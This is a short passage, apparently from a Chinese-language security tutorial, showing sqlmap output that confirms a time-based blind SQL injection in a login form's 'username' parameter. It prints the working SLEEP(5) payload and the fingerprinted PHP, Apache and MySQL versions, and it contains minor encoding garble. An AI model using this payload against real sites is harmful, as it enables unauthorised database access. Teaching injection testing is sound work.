 POST parameter 'username' is vulnerable. Do you want to keep testing the others?
[y/N] n
sqlmap identified the following injection points with a total of 458 HTTP(s) req
uests:
---
Place: POST
Parameter: username
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: username=admin' AND SLEEP(5) AND 'KAHJ' LIKE 'KAHJ&password=admin&p
assword2=admin&fields[truename]=&fields[email]=&submit= 注 锟斤拷
---
[12:05:48] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.11
图 2-3-8
Parameter: username